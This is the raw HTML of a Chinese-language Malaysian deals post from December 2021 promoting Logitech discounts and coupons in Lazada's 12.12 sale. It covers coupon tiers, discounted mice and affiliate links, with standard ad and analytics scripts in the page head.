<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-332727 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！" data-bimber-post-url="https://www.redchili21.com/2021/12/12-12-logitech-lazada-sales-discount-up-to-58percent-off/"></span>
<article id="post-332727" class="entry-tpl-classic post-332727 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-lazada tag-logitech" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e4%bc%98%e6%83%a0/" class="entry-category entry-category-item-80"><span itemprop="articleSection">优惠</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">【12.12促销】Logitech官网大减价！折扣高达58%！领取RM100折扣券！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/cilimerah21/" title="Posts by HM小编" rel="author">
			
							<strong itemprop="name">HM小编</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2021-12-06T19:03:27" itemprop="datePublished">December 6, 2021, 7:03 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2021/12/12.12-Logitech-Lazada1.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /><figcaption class="wp-caption-text"><p style="text-align: right">封面来源：<a href="https://www.ebuy7.com/item/586673104151">ebuy7</a> | <a href="https://xhr.invl.co/link?aff_sub=https%3A%2F%2Fshopee.com.my%2Fproduct%2F55732479%2F7963467978%3F&amp;aff_sub2=eyJpdiI6Im5ncmZ3cWMxU3hqQlwvTUVPYkVReFp3PT0iLCJ2YWx1ZSI6IlNsTlVtS2ZVY3Z5V3dvd25wR3MrWkE9PSIsIm1hYyI6IjM1M2VkOGVjNTFjYWRkYWRkMDdiZGU0OTA3YjM2MTJlNWQyZWMwOGRlNGY0MTU5YTM3YTYxNWNmY2ZjNjdiZWYifQ%3D%3D&amp;aff_sub3=product_links&amp;url=https%3A%2F%2Fshopee.com.my%2Fproduct%2F55732479%2F7963467978%3F&amp;offer_id=101339&amp;aff_id=203127&amp;source=shoplink" target="_blank" rel="nofollow noopener ugc">logitech</a> | <a href="https://xhr.invl.co/link?aff_sub=https%3A%2F%2Fshopee.com.my%2FLogitech-MX-Master-3-Advanced-Wireless-Mouse-Ergonomic-7-Button-PC-Mac-Laptop-iPadOS-Dark-Grey-%28910-005698%29-i.55732479.2847838274%3F&amp;aff_sub2=eyJpdiI6IlJBOHU4aWk0ZHlIempkZTl1T1pEQ3c9PSIsInZhbHVlIjoiWFwvMnFYb3BQNTJ0c2I1N0pBd0s5elE9PSIsIm1hYyI6IjRmNjllNzgzNjE2OWJiNTI3OWEzZWYyM2UyOTQyYWRjODYxNTZkZjU4NWE3Y2YwYWY4ZmRkZGE1NDMyOGEwMTIifQ%3D%3D&amp;aff_sub3=product_links&amp;url=https%3A%2F%2Fshopee.com.my%2FLogitech-MX-Master-3-Advanced-Wireless-Mouse-Ergonomic-7-Button-PC-Mac-Laptop-iPadOS-Dark-Grey-%28910-005698%29-i.55732479.2847838274%3F&amp;offer_id=101339&amp;aff_id=203127&amp;source=shoplink" target="_blank" rel="nofollow noopener ugc">Logitech</a> | <a href="https://appadvice.com/products/deal/logitech-k480-deal/739618">appadvice</a> | Shopee</p></figcaption></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>近期想要添购电脑配件的朋友，注意啦！著名电脑外设品牌Logitech 官网正推出大促销，折扣高达58%！</p>
<figure id="attachment_285525" aria-describedby="caption-attachment-285525" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-285525 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/11/logitech-bluetooth-multi-device-keyboard-k480-7-1500x1000-1.jpg" alt="" width="1500" height="1000" /><figcaption id="caption-attachment-285525" class="wp-caption-text">照片来源：<a href="https://www.digitaltrends.com/computing/logitech-k480-review/">digitaltrends</a></figcaption></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>为了配合【12.12】年终大促销，Lazada 与<a href="https://www.lazada.com.my/shop/logitech?">Logitech 官网</a>将从12月12日推出产品折扣高达58%！想购买新的耳机、鼠标、键盘等一定要在促销日下单比较便宜哦！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-332729" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/12/ezgif.com-gif-maker-2.jpg" alt="" width="2200" height="2200" /></p>
<p><strong>▼ </strong>另外，记得领取折扣券；领取【<a href="https://www.lazada.com.my/shop/logitech?">点击这里</a>】</p>
<ul>
<li>消费RM90，折扣10%（高达RM50；12月12日至14日使用）</li>
<li>消费RM100，折扣18%（高达RM100；仅限12月12日使用）</li>
<li>消费RM100，折扣15%（高达RM100；仅限12月12日使用）</li>
<li>消费RM150，折扣20%（高达RM100；仅限12月12日使用）</li>
<li>消费RM150，折扣11%（高达RM50；12月12日至14日使用）</li>
<li>消费RM190，折扣13%（高达RM50；12月12日至14日使用）</li>
<li>消费RM290，折扣15%（高达RM50；12月12日至14日使用）</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-332728" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/12/Screenshot_20211206_183423_com.lazada.android.png" alt="" width="1098" height="2187" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>现在我们来看看哪些值得购买产品吧！</p>
<p><strong>【鼠标】</strong></p>
<p><strong>▼① </strong><strong><a href="https://shp.ee/9ab324x">Logitech M275 Wireless Mouse</a>【折扣43%】 </strong><strong>– <del>RM79.90</del> RM42.90</strong></p>
<ul>
<li>2.4GHz USB 接收器</li>
<li>支持Windows 7、Windows 9、Windows 10 或更高版本</li>
<li>电池寿命长达24个月</li>
<li>1年保修</li>
</ul>
<p>⏩ 购买链接【<a href="https://shp.ee/9ab324x">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-271779 lazyloaded" src="https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519.jpg 1024w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-300x300.jpg 300w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-150x150.jpg 150w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-768x768.jpg 768w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-50x50.jpg 50w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-192x192.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-384x384.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-110x110.jpg 110w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-220x220.jpg 220w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-561x561.jpg 561w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-999x999.jpg 999w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-364x364.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-758x758.jpg 758w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-608x608.jpg 608w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-48x48.jpg 48w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-96x96.jpg 96w" alt="" width="1024" height="1024" data-expand="600" data-src="https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519.jpg" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519.jpg 1024w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-300x300.jpg 300w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-150x150.jpg 150w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-768x768.jpg 768w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-50x50.jpg 50w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-192x192.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-384x384.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-110x110.jpg 110w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-220x220.jpg 220w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-561x561.jpg 561w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-999x999.jpg 999w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-364x364.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-758x758.jpg 758w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-608x608.jpg 608w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-48x48.jpg 48w, https://www.redchili21.com/wp-content/uploads/2021/10/f2e8b916a5ef88403a5d4c41bab4c519-96x96.jpg 96w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><strong>▼②</strong> <strong><a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-blue-grey-910-005603-i1839542744-s7317034441.html?">Logitech M350 Pebble Wireless Mouse</a>【折扣9%】 &#8211; <del>RM109</del> RM99</strong></p>
<ul>
<li class="pdp-mod-section-title outer-title">超薄电脑鼠标</li>
<li class="pdp-mod-section-title outer-title">双连接：通过蓝牙无线或USB 接收器</li>
<li>静音鼠标点击和超静音滚动（声音比传统电脑鼠标低 90%）</li>
<li>2.4GHz USB 接收器</li>
<li>支持Windows 8、Windows 10 或更高版本； Mac OS 10.13 或更高版本；通过蓝牙与 I pad OS 13.1 或更高版本</li>
<li>电池寿命长达18个月（不使用时自动进入省电模式）</li>
<li>1年保修</li>
</ul>
<p>⏩ （灰蓝色）购买链接【<a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-blue-grey-910-005603-i1839542744-s7317034441.html?">点击这里</a>】|（粉色）购买链接【<a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-rose-910-005601-i531380202-s1053320891.html?">点击这里</a>】| （黑色）购买链接【<a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-graphite-910-005602-i531368532-s1053348447.html?">点击这里</a>】|（白色）购买链接【<a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-off-white-910-005600-i531388109-s1053316933.html?">点击这里</a>】| （浅绿色）购买链接【<a href="https://www.lazada.com.my/products/logitech-m350-pebble-wireless-mouse-bluetooth-or-24-ghz-with-usb-mini-receiver-silent-slim-computer-mouse-with-quiet-click-for-laptopnotebookpcmac-eucalyptus-910-005604-i1839558520-s7317052833.html?">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-234669" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Logitech-M350-1.jpg" alt="" width="1206" height="702" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
